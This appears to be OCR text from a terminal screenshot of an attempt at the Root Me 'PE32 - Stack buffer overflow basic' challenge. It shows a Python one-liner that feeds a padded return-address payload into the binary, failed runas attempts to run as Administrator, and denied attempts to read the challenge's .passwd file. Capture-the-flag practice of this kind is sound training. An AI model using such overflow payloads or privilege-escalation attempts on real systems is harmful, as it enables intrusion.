 Applications Places Terminal May 14 2:20 AM 1 100 %
root@kali: ~/lab/ch72_rootme root@kali: ~/lab/ch72_rootme root@kali: ~/lab/ch72_rootme
AAAAAAAAAAAAAAAA
Segmentation fault
app-systeme-ch72@challenge05:~$ (python -c 'print "A" * 24 + "\x00\x10\x40\x00"';cat) | ./ch72.exe
AAAAAAAAAAAAAAAA
C:\cygwin64\challenge\app-systeme\ch72>runas /savecred /profile /user:Administrator whoami
Attempting to start whoami as user "CHALLENGE05\Administrator" ...
Enter the password for Administrator:
Attempting to start whoami as user "CHALLENGE05\Administrator" ...
RUNAS ERROR: Unable to run - whoami
1326: The user name or password is incorrect.
C:\cygwin64\challenge\app-systeme\ch72>dir
Volume in drive C has no label.
Volume Serial Number is 8AB6-D97C
Directory of C:\cygwin64\challenge\app-systeme\ch72
12/03/2019 03:06 PM <DIR> .
12/03/2019 03:06 PM <DIR> ..
12/03/2019 02:09 PM 33 .passwd
10/06/2019 12:00 PM <DIR> .ssh
12/02/2019 11:07 AM 336 ch72.c
12/03/2019 03:09 PM 105,984 ch72.exe
12/03/2019 03:09 PM 1,550 ch72.obj
10/05/2019 12:19 PM 175 exploit.sh
03/27/2019 03:37 PM 233 Makefile
12/03/2019 02:50 PM 135 wrapper.sh
7 File(s) 108,446 bytes
3 Dir(s) 94,310,400 bytes free
C:\cygwin64\challenge\app-systeme\ch72>cat .passwd
cat: .passwd: Permission denied
C:\cygwin64\challenge\app-systeme\ch72>cat exploit.sh
cat: exploit.sh: Permission denied
C:\cygwin64\challenge\app-systeme\ch72>dir .ssh
Volume in drive C has no label.
Volume Serial Number is 8AB6-D97C
Directory of C:\cygwin64\challenge\app-systeme\ch72\.ssh
File Not Found
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\cygwin64\challenge\app-systeme\ch72>runas /savecred /profile /user:Administrator whoami
Root Me
PE32 - Stack buffer overflow basic
10 Points
Basic stack buffer overflow
Author Level Validations Note
332 visitors now
Statement
Chatbox